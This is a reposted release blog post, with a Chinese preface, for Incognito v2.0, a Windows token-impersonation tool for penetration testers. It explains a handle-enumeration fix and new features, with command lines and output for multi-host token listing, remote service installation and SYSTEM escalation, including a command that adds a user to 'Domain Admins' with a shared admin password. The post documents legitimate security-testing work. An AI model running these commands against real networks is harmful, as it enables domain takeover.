2019独角兽企业重金招聘Python工程师标准>>> 
备注下:内网渗透利器

附帮助命令一张:
看看也就都懂了,近207kb大小。
项目页: http://labs.mwrinfosecurity.com/research-projects/securit
y-implications-of-windows-access-tokens/
说明书: http://labs.mwrinfosecurity.com/assets/142/mwri_security-implication
s-of-windows-access-tokens_2008-04-14.pdf
It has been a very long time since I first worked on and released incognito. One of my original design goals was to make it reliable by ensuring it operated entirely using legitimate API calls so as to let Microsoft do the hard work of making it work and ensuring its correct operation with future service packs and operating system versions. This strategy proved effective for quite some time until a couple of years ago when both myself and various colleagues at MWR encountered occasional cases of it reporting no tokens on certain systems. I found and fixed the bug quite some time ago now but had never got around to distributing it outside of private circles. I decided it was about time I released a new version that included this fix and that it would be worth adding some new functionality and fixing a few smaller bugs I was aware of at the same time. This post will describe most of what I fixed and what new features have been added. I hope you all like them.
The Bug – Changing API Interfaces
The original problem that I encountered seemed to be specific versions of Windows that were not returning correct results. This was normally encountered during on-site engagements where there was little time to investigate fully, but the pattern eventually seemed to be 64-bit versions of Windows 2003 server. Interestingly, Windows 2008 64-bit didn’t seem to be causing any issues. I suspected the issue was likely to be in the lowest level part of its operation, which was the use of API calls in ntdll.dll to enumerate all handles on the system and determine which are tokens. I tested the handles.exe tool supplied with the sysinternals toolset from Microsoft and this still worked correctly on 64-bit Windows 2003, so I set about to investigate why.
When I originally developed Incognito, the ntdll.dll API calls were undocumented by Microsoft and only intended to be used by them internally. For this reason, the interfaces were noted to be subject to potential future change. One of the key API calls incognito uses is the NtQuerySystemInformation() call. I originally pieced together how to use this, along with NtQueryObject(), from various bits of information I found across the web, along with a lot of experimentation. This has since been documented by Microsoft as can be seen here.
Originally, I had passed the value of SystemHandleInformation as the first parameter in order to enumerate all handles on the system. When looking at the documentation Microsoft had since released, I discovered that this was not given as one of the options. I suspected that Microsoft had since changed the interface and that some operating system versions were still backwards compatible but that others were not. I figured I should probably investigate how handles.exe from the sysinternals toolset was enumerating them. A little bit of reversing and debugging led me to discover that when it called NtQuerySystemInformation(), it passed the SystemProcessInformation type as the first parameter.
Looking at the SYSTEM_PROCESS_INFORMATION struct that is returned when supplying this parameter, I was a little confused initially as the only handle related information that it contains is the number of handles. However, a little bit of investigation and guess work later led me to solving the issue. HANDLE values in a process seem to be purely incremental without gaps, increasing by four in value each time from a base of 0. Consequently, the number of handles in a process is all you need to know to enumerate them all. A simple for loop is then all that is required to process them all. Replacing the old enumeration technique with this new technique based on official Microsoft documentation solved the bug on 64-bit Windows 2003 and its always worked on every other version of Windows I’ve tested it against. Incognito v2.0 now uses this method for enumerating tokens.
New Feature – Multi-host Input and Multi-threading
Incognito was originally designed as a tool to run against a single host at a time manually. For some of its features that makes sense but there are others, particularly listing tokens, where it would be nice to run it against an arbitrary number of hosts. Originally, this was partly addressed by the supplementary find_token.exe tool. This was originally designed to be used as part of a penetration testing methodology to locate potential systems of interest that might house interesting tokens, with only a low privileged domain account required to do this. This tool could take a file as input. Unfortunately, not long after the release of Incognito, the API that find_token.exe used began to require administrative rights in order to call it remotely, making the tool less useful. It also was not multi-threaded and so could take a significant amount of time to run on a large network.
Now administrative access is required to get token information anyway, it makes sense to use the more accurate and detailed information returned by the token enumeration method used by incognito, as part of an audit approach. Incognito v2.0 can take a file of hosts as input and allows an arbitrary number of threads to be specified (defaults to 10). For example, if you have discovered a local administrative password you think is used across a number of systems, you could try this command to quickly login to every host possible, enumerate all tokens and try to escalate your privileges on the domain to add you domain account to the “Domain Admins” group. You never know, you might get lucky :p
D:\>incognito.exe -f hosts.txt -u administrator -p SuperSecretSharedPassword -n 20 add_group_user -h dc1.example.corp
"Domain Admins" pentest-userNew Feature – Grepable Output
If Incognito can now be used against large numbers of hosts in a multi-threaded fashion, it makes sense to redirect the output to a file for processing later. In that case, it also makes sense to allow the output to be in a different format that allows easy grepping to find the information you are looking for. Incognito v2.0 can now output in a format designed to be easily processed with grep and/or your own custom scripts. An example of this is given below:
D:\>incognito.exe -h 192.168.37.146 -u administrator -p Password1 -g list_tokens -u
192.168.37.146 / [Status] / [*] Attempting to establish new connection to \\192.168.37.146\IPC$
192.168.37.146 / [Status] / [+] Logon to \\192.168.37.146\IPC$ succeeded
192.168.37.146 / [Status] / [*] Copying service to \\192.168.37.146
192.168.37.146 / [Status] / [+] Copied service successfully
192.168.37.146 / [Status] / [*] Creating incognito service on remote host
192.168.37.146 / [Status] / [+] Created service successfully
192.168.37.146 / [Status] / [*] Starting service
192.168.37.146 / [Status] / [+] Service started
192.168.37.146 / [Status] / [*] Connecting to incognito service named pipe
192.168.37.146 / [Status] / [+] Successfully connected to named pipe {A909E2BE-70C5-431D-9324-58859A2E656F}
192.168.37.146 / [Status] / [*] Redirecting I/O to remote process
192.168.37.146 / [Status] / [*] Enumerating tokens
192.168.37.146 / [Status] / [*] Listing unique users found
192.168.37.146 / [Output] / [Delegation] / NT AUTHORITY\LOCAL SERVICE
192.168.37.146 / [Output] / [Delegation] / NT AUTHORITY\NETWORK SERVICE
192.168.37.146 / [Output] / [Delegation] / NT AUTHORITY\SYSTEM
192.168.37.146 / [Output] / [Delegation] / WINXP-PRO-FRESH\Administrator
192.168.37.146 / [Output] / [Impersonation] / NT AUTHORITY\ANONYMOUS LOGON
192.168.37.146 / [Output] / [Privilege] / SeAssignPrimaryTokenPrivilege
192.168.37.146 / [Output] / [Privilege] / SeCreateTokenPrivilege
192.168.37.146 / [Output] / [Privilege] / SeTcbPrivilege
192.168.37.146 / [Output] / [Privilege] / SeTakeOwnershipPrivilege
192.168.37.146 / [Output] / [Privilege] / SeBackupPrivilege
192.168.37.146 / [Output] / [Privilege] / SeRestorePrivilege
192.168.37.146 / [Output] / [Privilege] / SeDebugPrivilege
192.168.37.146 / [Output] / [Privilege] / SeImpersonatePrivilege
192.168.37.146 / [Output] / [Privilege] / SeLoadDriverPrivilege
192.168.37.146 / [Status] / [*] Service shutdown detected. Service executable file deleted
192.168.37.146 / [Status] / [*] Deleting serviceAs you can see, you could easily grep for information specific to one host, grep for a particular token, grep for all delegation tokens, grep only for output messages etc. Using grep by host is particularly important given if you use the new multi-threading support that the output may not be in sequence per host.
New Feature – Quiet Mode
Incognito outputs verbose status messages by default. If you are only interested in seeing output, such as tokens present, then you can enable quiet mode in Incognito v2.0. Given below is the same command as above but with quiet mode enabled.
D:\>incognito.exe -h 192.168.37.146 -u administrator -p Password1 -gq list_tokens -u
192.168.37.146 / [Output] / [Delegation] / NT AUTHORITY\LOCAL SERVICE
192.168.37.146 / [Output] / [Delegation] / NT AUTHORITY\NETWORK SERVICE
192.168.37.146 / [Output] / [Delegation] / NT AUTHORITY\SYSTEM
192.168.37.146 / [Output] / [Delegation] / WINXP-PRO-FRESH\Administrator
192.168.37.146 / [Output] / [Impersonation] / NT AUTHORITY\ANONYMOUS LOGON
192.168.37.146 / [Output] / [Privilege] / SeAssignPrimaryTokenPrivilege
192.168.37.146 / [Output] / [Privilege] / SeCreateTokenPrivilege
192.168.37.146 / [Output] / [Privilege] / SeTcbPrivilege
192.168.37.146 / [Output] / [Privilege] / SeTakeOwnershipPrivilege
192.168.37.146 / [Output] / [Privilege] / SeBackupPrivilege
192.168.37.146 / [Output] / [Privilege] / SeRestorePrivilege
192.168.37.146 / [Output] / [Privilege] / SeDebugPrivilege
192.168.37.146 / [Output] / [Privilege] / SeImpersonatePrivilege
192.168.37.146 / [Output] / [Privilege] / SeLoadDriverPrivilegeNew Feature – Cleanup Mode
It is important during a professional security assessment to leave your client’s systems in a clean state. Under normal operation, Incognito will clean itself up afterwards by stopping and deleting its service entry and removing the binary from the system etc. However, occasionally there are circumstances where it may not successfully clean itself up properly. In this case, there may be residual elements of it left on systems and it may not even run again on the same system until its remnants are cleaned up. This is particularly important with the new multi-threaded mode as if a user chooses to control-C out then it is more difficult to ensure that all threads clean up correctly.
Incognito v2.0 now provides the option to run a dedicated clean up operation to help address this issue. This can be run against a file of hosts in a multi-threaded fashion too so its a good practice to ensure you run this against all the systems you have been testing before finishing your engagement. In this case the host was clean but you can see from the output some of the checks it was performing.
D:\>incognito.exe -h 192.168.37.146 -u administrator -p Password1 cleanup
[*] Attempting to establish new connection to \\192.168.37.146\IPC$
[+] Logon to \\192.168.37.146\IPC$ succeeded
[-] Failed to open service: 1060
[*] Deleting service EXE \\192.168.37.146\ADMIN$\incognito_service.exe
[-] Couldn't delete \\192.168.37.146\ADMIN$\incognito_service.exe: 2New Feature – Administrative Privilege Enumeration and Use
Windows has the concept of privileges for certain specific operations. Some of these are particularly sensitive and are seen as SYSTEMequivalent. For example, the SeDebugPrivilege privilege enables full access to any process on the system, which effectively would allow escalation to SYSTEM by modifying a SYSTEM owned process. Incognito v2.0 now enumerates the SYSTEM equivalent privileges it is able to gain access to and displays this output in addition to the usual token output. This is only really relevant in local privilege escalation scenarios, which are the rarer use for Incognito, so at the moment this is more experimental to see if situations arise where it looks like it might be possible to escalate from a lower privileged account to SYSTEM via privilege abuse.
Incognito v2.0 actually implements exploitation of one of these cases already. If an account is not an Administrative user but has been granted SeDebugPrivilege and SeImpersonatePrivilege then Incognito v2.0 will automatically enable these privileges and use them to gain access to all tokens and so effectively escalate the SYSTEM. I don’t expect it will be particularly common to find this situation in practice but it may prove useful.
New Feature – Interpretation of Deny-Only SIDs
Credit to Tom Keetch (@tkeetch) for first pointing this one out to me. Since Windows Vista, Microsoft introduced the concept of deny-only SIDs to facilitate the introduction of User Account Control (UAC). The idea is that a token can specify a particular SID associated with it is denied when a process has not been UAC elevated. When I originally started writing Incognito, Windows Vista had not been released and I did not discover this issue before releasing it to the public.
Previously, Incognito did not differentiate between normal SIDs and deny-only SIDs in a token. Consequently, it may look like you have access to an interesting administrative token but that may only be from a deny-only SID in a process that has not been UAC elevated. Incognito v2.0 now differentiates between these two cases and only reports on SIDs it can effectively use and so ignores deny-only SIDs. This can be seen from the output run on my local system when running Incognito v2.0 both as an unelevated process and an elevated one:
Unelevated
D:\>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users foundDelegation Tokens Available
============================================
WIN7PRO\userImpersonation Tokens Available
============================================
[-] No tokens availableAdministrative Privileges Available
============================================
[-] No administrative privileges availableElevated
D:\>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users foundDelegation Tokens Available
============================================
WIN7PRO\__vmware_user__
WIN7PRO\user
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEMImpersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGONAdministrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilegeWhere Can I Download It?
You can download the new version of Incognito from here: incognito2
附:源码托管地址:http://sourceforge.net/projects/incognito/ sourceforge上没更新